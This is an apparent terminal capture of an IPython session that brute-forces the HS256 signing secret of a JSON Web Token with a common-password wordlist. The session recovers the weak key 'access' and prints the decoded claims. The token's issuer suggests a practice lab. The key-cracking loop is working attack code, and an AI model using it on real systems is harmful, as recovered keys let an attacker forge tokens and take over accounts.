 IPython: home/gram
IPython: home/gram 188x40
~
❯ i10
Python 3.10.6 (main, Nov 14 2022, 16:10:14) [GCC 11.3.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 8.4.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: encoded = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoidXNlcjYiLCJwZXJtaXNzaW9ucyI6WyJ1c2VyOnJlYWQiLCJ1c2VyOndyaXRlIl0sImlhdCI6MTY4NTYwNTQ5NiwiZXhwIjoxNjg1Nzc4Mjk2LCJpc3MiOiJo
...: dHRwczovL2dpdGh1Yi5jb20vc25vb3B5c2VjdXJpdHkifQ.95BIjQHDjYNWiVa5tiuN4xGduLQWO731QO0ja0q1ETw'
In [2]: import jwt
In [3]: for secret in open('/home/gram/Documents/SecLists/Passwords/Common-Credentials/10k-most-common.txt'):
...: try:
...: jwt.decode(encoded, secret.strip(), algorithms=['HS256'])
...: except jwt.InvalidTokenError:
...: pass
...: else:
...: print(secret)
...: break
...:
access
In [4]: jwt.decode(encoded, 'access', algorithms=['HS256'])
Out[4]:
{'user': 'user6',
'permissions': ['user:read', 'user:write'],
'iat': 1685605496,
'exp': 1685778296,
'iss': 'https://github.com/snoopysecurity'}
In [5]: